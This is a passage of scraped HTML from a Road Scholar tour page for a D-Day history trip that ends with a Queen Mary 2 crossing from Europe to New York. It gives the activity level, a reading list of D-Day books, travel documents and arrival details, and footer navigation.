            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking 2-3 miles daily on field trips; paved streets with some cobblestones, gravel paths, beaches and grass lawns. Extent of walking and other activities aboard ship according to personal preference.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-32100984" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">D-Day to the Allied Victory: A Transatlantic Voyage on QM2</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-0f2279a7-16d0-4a71-bf00-d44d0b5beb33"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>180 Years of Cunard</span></div><div><span class="rl-book-author">by Chris Frame and Rachael Cross</span></div>
            <div class="rl-book-notes">Cunard&#x2019;s first ship, Britannia, set sail across the Atlantic on 4 July 1840, inaugurating a service that has endured for 175 years. Cunard&#x2019;s success is in part due to its continuous technological advances; from the early years of wooden paddle steamers to steel-hulled leviathans, electric lighting to steam turbine engines. But it is the ships themselves, the shipbuilders, managers, crew and guests that have had the greatest impact on the success of the line, creating unique environments full of personality. This book uses stunning photographs and personal stories to explore the history of these magnificent ships.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Traveler&#x27;s Guide to D-Day and the Battle for Normandy</span></div><div><span class="rl-book-author">by Carl Shilleto, Mike Tolhurst</span></div>
            <div class="rl-book-notes">A compact guide to Normandy&#x27;s WWII battlefields, memorials, sites and cemeteries.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Beyond the Beachhead: The 29th Infantry Division in Normandy</span></div><div><span class="rl-book-author">by Joseph Balkoski</span></div>
            <div class="rl-book-notes">Beyond the Beachhead examines the experience of one infantry division-the 29th-during forty-five days of combat from Omaha Beach on D-Day to the liberation of St. L&#xF4;. Using interviews, official records, and unit histories and supplementing his narrative with meticulously detailed maps, Balkoski follows the 29th from the bloody landings at Omaha through the hedgerows of Normandy, illustrating the brutal realities of life on the front line.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Bletchley Park and D-Day: The Untold Story of How the Battle for Normandy Was Won</span></div><div><span class="rl-book-author">by David Kenyon</span></div>
            <div class="rl-book-notes">The untold story of Bletchley Park&#x27;s key role in the success of the Normandy campaign. Using previously classified documents, David Kenyon casts the work of Bletchley Park in a new light, as not just a codebreaking establishment but as a fully developed intelligence agency.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>D-Day June 6, 1944, The Climactic Battle of World War II</span></div><div><span class="rl-book-author">by Stephen Ambrose</span></div>
            <div class="rl-book-notes">Written by the best-selling historian Stephen Ambrose, this well researched book draws together interviews and government documents to tell the gripping tale of D-Day. This comprehensive account contains 32 pages of photos and eight maps.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>D-Day Through French Eyes: Normandy 1944</span></div><div><span class="rl-book-author">by Mary Louise Roberts</span></div>
            <div class="rl-book-notes">Mary Louise Roberts turns the usual stories of D-Day around, taking readers across the Channel to view the invasion anew. Roberts builds her history from an impressive range of gripping first-person accounts of the invasion as seen by French citizens throughout the region.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>D-Day Through German Eyes: The Hidden Story of June 6, 1944</span></div><div><span class="rl-book-author">by Holger Eckhertz</span></div>
            <div class="rl-book-notes">Almost all accounts of D Day are told from the Allied perspective. But what was it like to be a German soldier in the bunkers of the Normandy coast, facing the onslaught of the mightiest invasion in history? What motivated the German defenders, what were their thought processes - and how did they fight from one strong point to another, among the dunes and fields, on that first cataclysmic day? This book sheds fascinating light on these questions, bringing together statements made by German survivors after the war, when time had allowed them to reflect on their state of mind, their actions and their choices of June 6th.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Every Man a Hero: A Memoir of D-Day, the First Wave at Omaha Beach and a World at War</span></div><div><span class="rl-book-author">by Ray Lambert &amp; Jim DeFelice</span></div>
            <div class="rl-book-notes">Omaha Beach legend Ray Lambert&#x27;s unforgettable firsthand account of D-Day. Seventy-five years ago, he hit Omaha Beach with the first wave. Now Ray Lambert, ninety-eight years old, delivers one of the most remarkable memoirs of our time, a tour-de-force of remembrance evoking his role as a decorated World War II medic who risked his life to save the heroes of D-Day.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Everything We Have; D-Day 6.6.&quot;44</span></div><div><span class="rl-book-author">by Gordon H Mueller</span></div>
            <div class="rl-book-notes">June 6, 1944&#x2014;D-Day&#x2014;is a date that will live forever in history. More than 150,000 troops landed on five beaches, with over 20,000 reported casualties on both sides. Rather than looking at the big picture, recounted so often, Everything We Have: D-Day 6.6.&#x27;44 tells the personal stories of the people involved, in their own words. Rare documents, artifacts, and firsthand accounts from The National WWII Museum&#x2019;s official archives provide rare and poignant insight into the thoughts and feelings of those soldiers who fought on the beaches of Normandy.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>From Beachhead to Brittany: The 29th Infantry Division at Brest, August-September 1944</span></div><div><span class="rl-book-author">by Joseph Balkoski</span></div>
            <div class="rl-book-notes">In this highly anticipated sequel to Beyond the Beachhead, historian Joseph Balkoski follows the U.S. 29th Infantry Division out of Normandy and into Brittany in the northwest corner of France, where the division was tasked with seizing the port of Brest. The German defenders, including elite paratroopers, fought fiercely for every inch of ground and inflicted heavy casualties on the Americans during bloody house-to-house fighting.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Omaha Beach: D-Day, June 6, 1944</span></div><div><span class="rl-book-author">by Joseph Balkoski</span></div>
            <div class="rl-book-notes">Balkoski is sometimes referred to as the finest living D-Day historian. In this unforgettable narrative of D-Day, Joseph Balkoski describes the minute-by-minute combat as it unfolded on Omaha Beach, allowing soldiers to speak for themselves as they recall their attempts to maneuver bombers through heavy cloud cover, the claustrophobic terror aboard transports, and the relentless fire that greeted them on the beach.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The D-Day Atlas: Anatomy of the Normandy Campaign</span></div><div><span class="rl-book-author">by Charles Messenger</span></div>
            <div class="rl-book-notes">Charles Messenger&#x2019;s vivid study of the landings and subsequent campaign chronicles the gradual evolution of the invasion plan, encompassing the intelligence efforts, the Ango-US strategic debate over where the Allies should attack, and the elaborate deception put in place to fool the Germans about the true D-Day objective.&#xD;&#xA;&#xD;&#xA;At the heart of this fascinating re-creation of the D-Day campaign are seventy-one maps in full color, which incorporate the latest computer technology. Many are in fact based on the very same maps used by the Allies in 1944. Specially commissioned reconstruction drawings and 82 contemporary photographs help bring the beaches of Normandy to life. 178 illustrations, including 71 color maps</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-20357825" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-25055376" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Apr 25 - May 8, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-25055376"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 25 - May 8, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 25 - May 8, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-a1668043-8b5b-4d5b-9a0e-b37a5971aa50" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Cruise Line Terms and Conditions of Carriage&#xD;&#xA;&#xD;&#xA;Road Scholar participants enrolling in this program are subject to Cunard&#x27;s terms and conditions of carriage, which include an assumption of risk agreement, waiver of liability, and other important information regarding your rights and obligations. Participants are therefore encouraged to carefully review them in advance.You can view the cruise line&#x2019;s terms &amp; conditions by visiting their website at the link below:&#xD;&#xA;&#xD;&#xA;https://www.cunard.com/en-us/advice-and-policies/passage-contract&#xD;&#xA;&#xD;&#xA;**PLEASE NOTE: Cunard requires that you register online in order to print your E-ticket(s) and cruise documents. You should do this as soon as you receive an e-mail directly from Cunard stating: Online check-in is now open for your voyage. This e-mail should be coming from sailaway@emails.cunard.co.uk.&#xD;&#xA;&#xD;&#xA;**You must print your own personalized Queen Mary II Luggage Tags. This will assist the porters in getting your bags safely to your stateroom. Generic tags are available at the pier in case you forget**</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-f10013de-3974-4083-a77c-be5c71312ae5" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on April 26, 2026</p><p>Meet the group at Les Jardins du Marais in Paris</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; followed by Orientation</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Participants that have arranged their airfare through Road Scholar, and are arriving on the designated arrival date of the program will receive an arrival transfer.&#xD;&#xA;&#xD;&#xA;Please note, if you did not book your air through Road Scholar, you will NOT be able to join a transfer.&#xD;&#xA;&#xD;&#xA;If you are arriving independently, or have made your own flight arrangements, taxi&#x27;s are available outside the terminals, look for taxis located in stations at the gates of the arrivals levels.&#xD;&#xA;&#xD;&#xA;Trains &amp; buses are also available, see the below link for further information:&#xD;&#xA;&#xD;&#xA;https://www.parisaeroport.fr/en/charles-de-gaulle-airport</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>Trains are available in Paris &amp; New York</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, May 8, 2026 in New York City at Queen Mary 2</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>Disembarkation after breakfast</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Transfers are not included. Taxis from the port to New York city airports are available, there is a taxi stand outside the cruise terminal, see below website for further information:&#xD;&#xA;&#xD;&#xA;https://nycruise.com/brooklyn-terminal/embarkingdisembarking/&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-26004846" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"a5533595a7f34069aba09560ec94bd06"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
